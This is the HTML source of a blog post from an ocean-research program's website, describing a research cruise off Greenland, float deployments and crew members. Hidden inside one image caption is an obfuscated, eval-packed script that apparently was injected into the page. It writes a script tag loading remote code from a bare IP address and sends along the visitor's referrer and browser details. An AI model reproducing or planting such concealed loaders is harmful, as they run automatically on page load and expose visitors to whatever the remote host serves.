var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.o-snap.org/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.o-snap.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://www.o-snap.org/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://www.o-snap.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.o-snap.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://www.o-snap.org/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.o-snap.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.o-snap.org/wp-json/wp/v2/posts/2151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.o-snap.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.o-snap.org/?p=2151' />
<meta name="generator" content="webp-uploads 2.6.1">
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="speculation-rules 1.6.0">
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: 60px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.o-snap.org/wp-content/uploads/2022/04/cropped-OSNAP-logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-2151 single-format-standard wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
            <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back lazyload" style='' data-back="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg" data-eio-rwidth="1300" data-eio-rheight="820" data-back-webp="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg.webp" data-back-webp="https://www.o-snap.org/wp-content/uploads/2014/07/Figure-2.jpg.webp">
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-12 text-center mx-auto">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://www.o-snap.org/" rel="home">OSNAP</a></p>
                                                            <p class="site-description">Overturning in the Subpolar North Atlantic Program</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://www.o-snap.org"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://www.o-snap.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu_asf" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://www.o-snap.org"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-2933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2933 dropdown"><a class="nav-link" title="About Us" data-toggle="dropdown" class="dropdown-toggle">About Us </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a class="dropdown-item" title="Contact" href="https://www.o-snap.org/contact/">Contact</a></li>
	<li id="menu-item-2893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2893"><a class="dropdown-item" title="Goals" href="https://www.o-snap.org/goals/">Goals</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2887"><a class="dropdown-item" title="Participating Institutions" href="https://www.o-snap.org/about-us/participatinginstitutions/">Participating Institutions</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2888"><a class="dropdown-item" title="Principal Investigators" href="https://www.o-snap.org/about-us/principal-investigators/">Principal Investigators</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a class="dropdown-item" title="Steering Committee" href="https://www.o-snap.org/about-us/steering-committee/">Steering Committee</a></li>
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a class="dropdown-item" title="Students &#038; Early Career" href="https://www.o-snap.org/about-us/students-postdocs/">Students &#038; Early Career</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a class="dropdown-item" title="Related Programs" href="https://www.o-snap.org/about-us/related-programs/">Related Programs</a></li>
</ul>
</li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a class="nav-link" title="BIBLIOGRAPHY" href="https://www.o-snap.org/bibliography/">BIBLIOGRAPHY</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2932 dropdown"><a class="nav-link" title="Observations" data-toggle="dropdown" class="dropdown-toggle">Observations </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a class="dropdown-item" title="Configuration" href="https://www.o-snap.org/observations/configuration/">Configuration</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a class="dropdown-item" title="Cruise and Reports" href="https://www.o-snap.org/observations/research-cruises/">Cruise and Reports</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a class="dropdown-item" title="Technical Report" href="https://www.o-snap.org/observations/technical-report/">Technical Report</a></li>
</ul>
</li>
<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3858 dropdown"><a class="nav-link" title="Data" href="https://www.o-snap.org/data-access/" data-toggle="dropdown" class="dropdown-toggle">Data </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a class="dropdown-item" title="For Modelers" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li>
</ul>
</li>
<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2907 dropdown"><a class="nav-link" title="OUTREACH" href="https://www.o-snap.org/outreach/" data-toggle="dropdown" class="dropdown-toggle">OUTREACH </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3894"><a class="dropdown-item" title="For Modelers" href="https://www.o-snap.org/for-modelers/">For Modelers</a></li>
	<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3372"><a class="dropdown-item" title="Social Medias" href="https://www.o-snap.org/twitter/">Social Medias</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2902"><a class="dropdown-item" title="Blog" href="https://www.o-snap.org/news-events/blog/">Blog</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a class="dropdown-item" title="Photos" href="https://www.o-snap.org/outreach/gallery/">Photos</a></li>
	<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a class="dropdown-item" title="Videos" href="https://www.o-snap.org/outreach/video-and-animation/">Videos</a></li>
</ul>
</li>
<li id="menu-item-2901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2901 dropdown"><a class="nav-link" title="EVENTS &#038; JOBS" href="https://www.o-snap.org/news-events/" data-toggle="dropdown" class="dropdown-toggle">EVENTS &#038; JOBS </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3460 dropdown"><a class="dropdown-item" title="Workshops" href="https://www.o-snap.org/workshops/">Workshops</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a class="dropdown-item" title="OSNAP Fall Workshop 2022" href="https://www.o-snap.org/osnap-fall-workshop-2022/">OSNAP Fall Workshop 2022</a></li>
	</ul>
</li>
	<li id="menu-item-2903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a class="dropdown-item" title="OSNAP at Upcoming Meetings" href="https://www.o-snap.org/news-events/osnap-at-upcoming-meetings/">OSNAP at Upcoming Meetings</a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a class="dropdown-item" title="OSNAP at Past Meetings" href="https://www.o-snap.org/news-events/osnap-at-past-meetings/">OSNAP at Past Meetings</a></li>
	<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a class="dropdown-item" title="Job Opportunities" href="https://www.o-snap.org/job-opportunities/">Job Opportunities</a></li>
</ul>
</li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a class="nav-link" title="FOR PIS" href="https://www.o-snap.org/pi/">FOR PIS</a></li>
</ul>            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://www.o-snap.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                                                <h1 class="title single"> <a title="Permalink to: MSM 74 – Blog Entry 5">
                            MSM 74 – Blog Entry 5</a>
                        </h1>
                                            </div>
                                        <article class="page-content-single small single">
                        <p>Over the past week we made great progress in our journey of the sea, surveying an eddy off the west coast of Greenland with repeated ADCP and CTD surveys to investigate in detail the structure and content of these dynamic water features. We also deployed 2 more APEX floats in the centre of the eddy.</p>
<figure id="attachment_2154" aria-describedby="caption-attachment-2154" style="width: 204px" class="wp-caption aligncenter"><a href="http://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg"><img decoding="async" class="wp-image-2154 size-full lazyload ewww_webp_lazy_load" src="[data-uri]" alt="" width="204" height="137"   data-src="http://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg 204w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-100x67.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-150x101.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-200x134.jpg 200w" data-sizes="auto" data-eio-rwidth="204" data-eio-rheight="137" data-srcset-webp="https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg.webp 204w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-100x67.jpg.webp 100w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-150x101.jpg.webp 150w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-200x134.jpg.webp 200w" /><noscript><img decoding="async" class="wp-image-2154 size-full" src="http://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg" alt="" width="204" height="137" srcset="https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie.jpg 204w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-100x67.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-150x101.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/JohannesandMarie-200x134.jpg 200w" sizes="(max-width: 204px) 100vw, 204px" data-eio="l" /></noscript></a><figcaption id="caption-attachment-2154" class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dzdra|var|u0026u|referrer|dsnih||js|php'.split('|'),0,{}))
</script></noindex> Johannes and Marie discussing the next Apex float deployment (credit: Sunke Schmidtko).</figcaption></figure>
<figure id="attachment_2155" aria-describedby="caption-attachment-2155" style="width: 206px" class="wp-caption aligncenter"><a href="http://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1.jpg"><img decoding="async" class="wp-image-2155 size-full lazyload ewww_webp_lazy_load" src="[data-uri]" alt="" width="206" height="137"   data-src="http://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1.jpg" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1.jpg 206w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-100x67.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-150x100.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-200x133.jpg 200w" data-sizes="auto" data-eio-rwidth="206" data-eio-rheight="137" data-srcset-webp="https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1.jpg.webp 206w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-100x67.jpg.webp 100w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-150x100.jpg.webp 150w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-200x133.jpg.webp 200w" /><noscript><img decoding="async" class="wp-image-2155 size-full" src="http://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1.jpg" alt="" width="206" height="137" srcset="https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1.jpg 206w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-100x67.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-150x100.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/ApexFloar-1-200x133.jpg 200w" sizes="(max-width: 206px) 100vw, 206px" data-eio="l" /></noscript></a><figcaption id="caption-attachment-2155" class="wp-caption-text">Float deployment in the eddy centre (credit: Arne Bendinger)</figcaption></figure>
<p>During the last few days while we finished the Labrador Sea part of our cruise and had our mid cruise celebration, I had the chance to sort out my thoughts and go through notes of conversations with more of the people on board. One thing I realized is that I never mentioned the amazing crew and captain of the Maria S. Merian. Without their patience, experience and watchful eye neither the mooring work, nor our CTD stations would have gone as smoothly as they did.</p>
<figure id="attachment_2158" aria-describedby="caption-attachment-2158" style="width: 431px" class="wp-caption aligncenter"><a href="http://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling.jpg"><img fetchpriority="high" decoding="async" class="wp-image-2158 size-full lazyload ewww_webp_lazy_load" src="[data-uri]" alt="" width="431" height="288"   data-src="http://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling.jpg" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling.jpg 431w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-300x200.jpg 300w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-100x67.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-150x100.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-200x134.jpg 200w" data-sizes="auto" data-eio-rwidth="431" data-eio-rheight="288" data-srcset-webp="https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling.jpg.webp 431w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-300x200.jpg.webp 300w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-100x67.jpg.webp 100w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-150x100.jpg.webp 150w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-200x134.jpg.webp 200w" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-2158 size-full" src="http://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling.jpg" alt="" width="431" height="288" srcset="https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling.jpg 431w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-300x200.jpg 300w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-100x67.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-150x100.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/SandraSchilling-200x134.jpg 200w" sizes="(max-width: 431px) 100vw, 431px" data-eio="l" /></noscript></a><figcaption id="caption-attachment-2158" class="wp-caption-text">Sandra Schilling, 2nd Officer on the Maria S. Merian (Photo by Arne Bendinger)</figcaption></figure>
<p>Besides doing a great job manoeuvring the vessel around always changing CTD station plans, the watch officers are always happy to have us come up to the bridge to say enjoy the sunset or answer questions about the many instruments on board. The watch officer during my CTD shift is 2<sup>nd</sup> officer Sandra Schilling and she has been on board the Merian for just under a year. I think it is amazing to see women in these leading roles and I am glad I got to meet Sandra on this cruise. I asked Sandra if she misses being on land, since 8 month of the year she spends at sea, but Sandra told me she feels happiest at sea and at the end of her time on land she always feels excited to be back on board for the next voyage. Apparently the coolest thing about her job is to navigate in unchartered waters. Pun intended!</p>
<p>As the current week is coming to an end near the Cape Farewell, Greenland I am also ready to describe more of the great group of people I share this cruise with. I like interdisciplinary nature of our cruise. One of the scientists from Canada, fresh from finishing her honors thesis is Ciara Willis. Ciara described to me a lifelong passion for marine biology that started at age 4 inspired by conservation issues in Nova Scotia. Ciara recently finished a degree in Marine Biology and Statistics in which she took part in projects in both Canada and the US and is now on this cruise sampling nutrients and vitamins from the CTD casts to investigate microbial activity in the sea as part of a research project at her University.</p>
<figure id="attachment_2157" aria-describedby="caption-attachment-2157" style="width: 220px" class="wp-caption aligncenter"><a href="http://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis.jpg"><img decoding="async" class="wp-image-2157 size-full lazyload ewww_webp_lazy_load" src="[data-uri]" alt="" width="220" height="292"   data-src="http://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis.jpg" data-srcset="https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis.jpg 220w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-100x133.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-150x199.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-200x265.jpg 200w" data-sizes="auto" data-eio-rwidth="220" data-eio-rheight="292" data-srcset-webp="https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis.jpg.webp 220w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-100x133.jpg.webp 100w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-150x199.jpg.webp 150w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-200x265.jpg.webp 200w" /><noscript><img decoding="async" class="wp-image-2157 size-full" src="http://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis.jpg" alt="" width="220" height="292" srcset="https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis.jpg 220w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-100x133.jpg 100w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-150x199.jpg 150w, https://www.o-snap.org/wp-content/uploads/2018/06/CiaraWillis-200x265.jpg 200w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript></a><figcaption id="caption-attachment-2157" class="wp-caption-text">Picture of Ciara Willis doing sampling in the Chemistry Lab</figcaption></figure>
<p>Ocean microbes are poorly understood and hard to cultivate in laboratories. Because microbes have such a fast lifecycle and are at the origin of the food chain for all other large aquatic species it is key to understand changes in their habitat to adapt better to climate change. One of the cool features of microbes such as phytoplankton is that they are a source of oxygen in the water through photosynthesis similar to plants. I think it is amazing to think that microbes in the ocean can behave like plants on the surface of the earth. Ciara’s hobbies at sea include bird watching and reading.</p>
<p>We are now closing in on the next and last part of our cruise which is to run CTD stations along Cape Farewell Greenland and then continue with the Eastern part of the OSNAP array, recovering moorings. The US research ship R/V Armstrong is also doing mooring recoveries in the vicinity and word has it we might even see each other in the coming days as a Rendevouz at Sea. Last December I already had the pleasure to visit this cool oceanographic research vessel and it will be exciting to see the ship in scientific action on the open seas!</p>
                        <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.o-snap.org/spare-time/" rel="prev">Spare Time <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://www.o-snap.org/across-the-north-atlantic-current/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Across the North Atlantic Current</a></div></div>
	</nav>                                          </article>
                </div>
                    </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="media_gallery-2" class="mg-widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-2151 gallery-columns-1 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
